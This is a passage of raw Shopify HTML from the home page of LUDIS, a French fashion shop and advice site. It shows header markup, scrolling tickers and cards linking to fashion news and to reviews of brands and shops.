                <img src="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500" alt="LUDIS" srcset="//www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=50 50w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=100 100w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=150 150w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=200 200w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=250 250w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=300 300w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=400 400w, //www.ludis-inc.com/cdn/shop/files/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820&amp;width=500 500w" width="120" height="35.294117647058826" class="header__heading-logo header__heading-logo--mobile">
              
</a></h1><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="HVGJwG0NBUN5YEOBkVQlwVzQ3b26ku2ymvxccvC8g6L+SnadMeWEHcotD2328bXv3bZxavxWituMZhX73kCeh0O8jTOUSz7R0FH40rC2YIs2/mjJv/BlK+g1/6fxBVLtErLCRVdtIuTSqRZQPAw6b6Jci09mnfQ+MVV6XuBnzZYgmK71ay9dYU70QADuD6UUuAIVm1Ar9TV3SCmJZyOZrGcL9e70aaQCV51VeWBNouocJVNAAAJ3GLZECj8zo62Cq6pgO+cJt6h/eEFSdjCK10SxqDH/tu4EOWA3NVg1N1kuEmgXyjoOs5q/rQ2dwdG/o49jbSiG+4rTUQgV59xVWeGyHdNCYp3jQjahW8SxwZPBQnCq9xmRnc2rhoPQ4MQo7Y+tG50/hSeEKwLyuZsVUg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Connexion</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Panier</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "LUDIS",
    
      "logo": "https:\/\/www.ludis-inc.com\/cdn\/shop\/files\/logo-ludis-oswald_65229c75-9498-465d-848c-2daf536a850f.png?v=1683874820\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.ludis-inc.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "LUDIS",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.ludis-inc.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/www.ludis-inc.com"
    }
  </script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27331711533396__e6750b05-7703-4f69-ab7c-9ffb0acf18fb" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-image-banner.css?v=67097708546801960341768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slideshow.css?v=153704904022007397591768503158" rel="stylesheet" type="text/css" media="all" />
<slideshow-component
  class="always-display slider-mobile-gutter mobile-text-below"
  role="region"
  aria-roledescription="Carrousel"
  aria-label="Slideshow about our brand"
><div
    class="slideshow banner banner--medium grid grid--1-col slider slider--everywhere banner--mobile-bottom"
    id="Slider-template--27331711533396__e6750b05-7703-4f69-ab7c-9ffb0acf18fb"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="false"
    data-speed="5"
  ><style>
        #Slide-template--27331711533396__e6750b05-7703-4f69-ab7c-9ffb0acf18fb-1 .banner__media::after {
          opacity: 0.0;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--27331711533396__e6750b05-7703-4f69-ab7c-9ffb0acf18fb-1"
        
        role="group"
        aria-roledescription="Diapositive"
        aria-label="1 de 1"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//www.ludis-inc.com/cdn/shop/files/ludis-est-un-site-web-qui-propose-des-produits-innovants-sur-la-mode-et-surtout-qui-donne-des-conseils-pr-cieux-pour-mieux-se-v-tir-et-accessoiriser-ses-tenues-g-n-re-une-image-qui-d.png?v=1768642934&amp;width=3840" alt="ludis est un site web qui propose des produits innovants sur la mode et surtout qui donne des conseils précieux pour mieux se vêtir et accessoiriser ses tenues. génère une image qui démontre cela." srcset="//www.ludis-inc.com/cdn/shop/files/ludis-est-un-site-web-qui-propose-des-produits-innovants-sur-la-mode-et-surtout-qui-donne-des-conseils-pr-cieux-pour-mieux-se-v-tir-et-accessoiriser-ses-tenues-g-n-re-une-image-qui-d.png?v=1768642934&amp;width=375 375w, //www.ludis-inc.com/cdn/shop/files/ludis-est-un-site-web-qui-propose-des-produits-innovants-sur-la-mode-et-surtout-qui-donne-des-conseils-pr-cieux-pour-mieux-se-v-tir-et-accessoiriser-ses-tenues-g-n-re-une-image-qui-d.png?v=1768642934&amp;width=550 550w, //www.ludis-inc.com/cdn/shop/files/ludis-est-un-site-web-qui-propose-des-produits-innovants-sur-la-mode-et-surtout-qui-donne-des-conseils-pr-cieux-pour-mieux-se-v-tir-et-accessoiriser-ses-tenues-g-n-re-une-image-qui-d.png?v=1768642934&amp;width=750 750w, //www.ludis-inc.com/cdn/shop/files/ludis-est-un-site-web-qui-propose-des-produits-innovants-sur-la-mode-et-surtout-qui-donne-des-conseils-pr-cieux-pour-mieux-se-v-tir-et-accessoiriser-ses-tenues-g-n-re-une-image-qui-d.png?v=1768642934&amp;width=1100 1100w, //www.ludis-inc.com/cdn/shop/files/ludis-est-un-site-web-qui-propose-des-produits-innovants-sur-la-mode-et-surtout-qui-donne-des-conseils-pr-cieux-pour-mieux-se-v-tir-et-accessoiriser-ses-tenues-g-n-re-une-image-qui-d.png?v=1768642934&amp;width=1500 1500w, //www.ludis-inc.com/cdn/shop/files/ludis-est-un-site-web-qui-propose-des-produits-innovants-sur-la-mode-et-surtout-qui-donne-des-conseils-pr-cieux-pour-mieux-se-v-tir-et-accessoiriser-ses-tenues-g-n-re-une-image-qui-d.png?v=1768642934&amp;width=1780 1780w, //www.ludis-inc.com/cdn/shop/files/ludis-est-un-site-web-qui-propose-des-produits-innovants-sur-la-mode-et-surtout-qui-donne-des-conseils-pr-cieux-pour-mieux-se-v-tir-et-accessoiriser-ses-tenues-g-n-re-une-image-qui-d.png?v=1768642934&amp;width=2000 2000w, //www.ludis-inc.com/cdn/shop/files/ludis-est-un-site-web-qui-propose-des-produits-innovants-sur-la-mode-et-surtout-qui-donne-des-conseils-pr-cieux-pour-mieux-se-v-tir-et-accessoiriser-ses-tenues-g-n-re-une-image-qui-d.png?v=1768642934&amp;width=3000 3000w, //www.ludis-inc.com/cdn/shop/files/ludis-est-un-site-web-qui-propose-des-produits-innovants-sur-la-mode-et-surtout-qui-donne-des-conseils-pr-cieux-pour-mieux-se-v-tir-et-accessoiriser-ses-tenues-g-n-re-une-image-qui-d.png?v=1768642934&amp;width=3840 3840w" height="832" loading="lazy" sizes="100vw" class="">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-center page-width">
          <div class="slideshow__text banner__box content-container content-container--full-width-mobile color-background-1 gradient slideshow__text--center slideshow__text-mobile--center"><h2 class="banner__heading h1">Maison du style.</h2><div class="banner__text" >
                <span>LUDIS vous donne les meilleurs conseils pour enfin vous habiller comme une AS de la mode ! ❤️</span>
              </div></div>
        </div>
      </div></div></slideshow-component>
</section><div id="shopify-section-template--27331711533396__d8b7c7f2-8a7b-486d-b2c1-184eea98110d" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711533396__d8b7c7f2-8a7b-486d-b2c1-184eea98110d-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711533396__d8b7c7f2-8a7b-486d-b2c1-184eea98110d-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--27331711533396__d8b7c7f2-8a7b-486d-b2c1-184eea98110d .horizontal-ticker__item, .horizontal-ticker-template--27331711533396__d8b7c7f2-8a7b-486d-b2c1-184eea98110d .horizontal-ticker__image {
    font-size: 1.75rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-template--27331711533396__d8b7c7f2-8a7b-486d-b2c1-184eea98110d .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--27331711533396__d8b7c7f2-8a7b-486d-b2c1-184eea98110d;
    }
  }
  
  .horizontal-ticker-template--27331711533396__d8b7c7f2-8a7b-486d-b2c1-184eea98110d .horizontal-ticker__container {
    animation: mobileHorTickertemplate--27331711533396__d8b7c7f2-8a7b-486d-b2c1-184eea98110d 50s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-template--27331711533396__d8b7c7f2-8a7b-486d-b2c1-184eea98110d.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickertemplate--27331711533396__d8b7c7f2-8a7b-486d-b2c1-184eea98110d {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--27331711533396__d8b7c7f2-8a7b-486d-b2c1-184eea98110d {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style><div class="horizontal-ticker horizontal-ticker-template--27331711533396__d8b7c7f2-8a7b-486d-b2c1-184eea98110d color-accent-1 section-template--27331711533396__d8b7c7f2-8a7b-486d-b2c1-184eea98110d-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    

          <p class="horizontal-ticker__item
            
            
            
          ">
            Amour de la mode
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            Conseils mode
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            Produits innovants
          </p>

        
      

        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Amour de la mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Conseils mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Produits innovants
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Amour de la mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Conseils mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Produits innovants
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Amour de la mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Conseils mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Produits innovants
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Amour de la mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Conseils mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Produits innovants
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Amour de la mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Conseils mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Produits innovants
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Amour de la mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Conseils mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Produits innovants
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Amour de la mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Conseils mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Produits innovants
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Amour de la mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Conseils mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Produits innovants
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Amour de la mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Conseils mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Produits innovants
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Amour de la mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Conseils mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Produits innovants
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Amour de la mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Conseils mode
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Produits innovants
              </p>

            

          
          
            
        
          
</div>
</div>


</div><div id="shopify-section-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .vertical-ticker-content-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .vertical-ticker-content-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  .vertical-ticker-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3 .vertical-ticker__container {
    animation: vertTicker 8s linear infinite forwards;
  }

  .vertical-ticker-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3 .vertical-ticker__item {
    font-size: 2.4rem;
    line-height: 1.2em;
  }
  .vertical-ticker-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3 .vertical-ticker__inner {
    max-height: 23.04rem;
  }

  @media screen and (min-width: 500px) {
    .vertical-ticker-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3 .vertical-ticker__item {
      font-size: 3.2rem;
    }
    .vertical-ticker-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3 .vertical-ticker__inner {
      max-height: 30.72rem;
    }
  }

  @media screen and (min-width: 750px) {
    .vertical-ticker-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3 .vertical-ticker__item {
      font-size: 4rem;
    }
    .vertical-ticker-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3 .vertical-ticker__inner {
      max-height: 38.4rem;
    }
  }

  .vertical-ticker-content__bg-overlaytemplate--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #000000;
    opacity: 0%;
  }

  .color-scheme-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .ticker-color-scheme-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style><div class="vertical-ticker-and-content always-display"><div class="vertical-ticker-content vertical-ticker-content-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3-padding color-background-1 color-scheme-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3 gradient">
      <div class="page-width">
        <div class="content-container center"><h2 class="title h1">
              MEILLEURES VENTES
            </h2><p>Découvrez les produits phares de la marque LUDIS.</p>
<a
              
                href="/collections/combishort-femme-ludis"
              
              class="button mb-1em button--primary"
            >C&#39;est parti !</a></div>
      </div>
      
    </div><div class="vertical-ticker vertical-ticker-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3 color-accent-1 ticker-color-scheme-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3 section-template--27331711533396__bc1e4135-d444-4f02-9a44-f1227e674ad3-padding gradient">
    <div class="page-width vertical-ticker__inner">
      <div class="vertical-ticker__container">
        
        

        
<p class="vertical-ticker__item">
            COMBISHORTS
          </p><p class="vertical-ticker__item">
            CONSEILS MODE
          </p><p class="vertical-ticker__item">
            NOUVEAUTÉS
          </p><p class="vertical-ticker__item">
            ACCESSOIRES
          </p><p class="vertical-ticker__item">
            MADE IN FRANCE
          </p>
            
              <p class="vertical-ticker__item">
                COMBISHORTS
              </p>

              
              
            
              <p class="vertical-ticker__item">
                CONSEILS MODE
              </p>

              
              
            
              <p class="vertical-ticker__item">
                NOUVEAUTÉS
              </p>

              
              
            
              <p class="vertical-ticker__item">
                ACCESSOIRES
              </p>

              
              
            
              <p class="vertical-ticker__item">
                MADE IN FRANCE
              </p>

              
              
            
            
          
            
              <p class="vertical-ticker__item">
                COMBISHORTS
              </p>

              
              
            
              <p class="vertical-ticker__item">
                CONSEILS MODE
              </p>

              
              
            
              <p class="vertical-ticker__item">
                NOUVEAUTÉS
              </p>

              
              
            
              <p class="vertical-ticker__item">
                ACCESSOIRES
              </p>

              
              
            
              <p class="vertical-ticker__item">
                MADE IN FRANCE
              </p>

              
              
            
            
          
            
              <p class="vertical-ticker__item">
                COMBISHORTS
              </p>

              
              
            
              <p class="vertical-ticker__item">
                CONSEILS MODE
              </p>

              
              
            
              <p class="vertical-ticker__item">
                NOUVEAUTÉS
              </p>

              
              
            
              <p class="vertical-ticker__item">
                ACCESSOIRES
              </p>

              
              
            
              <p class="vertical-ticker__item">
                MADE IN FRANCE
              </p>

              
              
                
            
              
</div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--27331711533396__multicolumn_pciYJz" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-multicolumn.css?v=153465351708105986681768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" media="print" onload="this.media='all'">
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27331711533396__multicolumn_pciYJz-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711533396__multicolumn_pciYJz-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  .color-scheme-template--27331711533396__multicolumn_pciYJz.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: , , ;
  }</style><div class="multicolumn  color-scheme-template--27331711533396__multicolumn_pciYJz color-background-1 gradient background-primary always-display">
  <div class="page-width section-template--27331711533396__multicolumn_pciYJz-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          La Mode pour les Afficionados. 👇
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--27331711533396__multicolumn_pciYJz"
        role="list"
      ><li
            id="Slide-template--27331711533396__multicolumn_pciYJz-1"
            class="multicolumn-list__item grid__item"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--27331711533396__multicolumn_pciYJz color-background-1 gradient"><div class="multicolumn-card__info"><h3>ACTUS MODE</h3><div class="rte multicolumn-card__text"><p>Découvrez notre veille sur la mode et le fashion, avec des actualités exclusives, des bons plans et des informations à ne pas manquer.</p></div><a
                    class="link animate-arrow"
                    
                      href="/blogs/actualite-mode"
                    
                  >Les actualités mode<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span></a
                  ></div>
            </div>
          </li><li
            id="Slide-template--27331711533396__multicolumn_pciYJz-2"
            class="multicolumn-list__item grid__item"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--27331711533396__multicolumn_pciYJz color-background-1 gradient"><div class="multicolumn-card__info"><h3>LES MARQUES</h3><div class="rte multicolumn-card__text"><p>Découvrez notre travail de review sur les marques de mode les plus connues, on vous donne notre avis et des chiffres concrets pour vous forger un avis. </p></div><a
                    class="link animate-arrow"
                    
                      href="/blogs/marques-de-mode"
                    
                  >Les meilleures marques<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span></a
                  ></div>
            </div>
          </li><li
            id="Slide-template--27331711533396__multicolumn_pciYJz-3"
            class="multicolumn-list__item grid__item"
            
          >
            <div class="multicolumn-card content-container cards-color-scheme-template--27331711533396__multicolumn_pciYJz color-background-1 gradient"><div class="multicolumn-card__info"><h3>LES BOUTIQUES</h3><div class="rte multicolumn-card__text"><p>Découvrez notre travail de review sur les boutiques mode les plus connues, on vous donne notre avis et des bonnes adresses pour vous régaler en shopping. </p></div><a
                    class="link animate-arrow"
                    
                      href="/blogs/boutiques-mode"
                    
                  >Les meilleures boutiques<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span></a
                  ></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>



</section><div id="shopify-section-template--27331711533396__image_with_text_6eFmBj" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-image-with-text.css?v=17900483111184456041768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711533396__image_with_text_6eFmBj-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711533396__image_with_text_6eFmBj-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }


  .color-scheme-template--27331711533396__image_with_text_6eFmBj.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2E2A39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--27331711533396__image_with_text_6eFmBj.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
  }</style><div class="color-background-1 section-color-scheme-template--27331711533396__image_with_text_6eFmBj gradient always-display">
  <div class="image-with-text 
  image-with-text--no-overlap 
  image-with-text--mobile-normal
   
  page-width 
  isolate
  
  
    collapse-corners
  
  
    same-colors
  
   collapse-padding section-template--27331711533396__image_with_text_6eFmBj-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
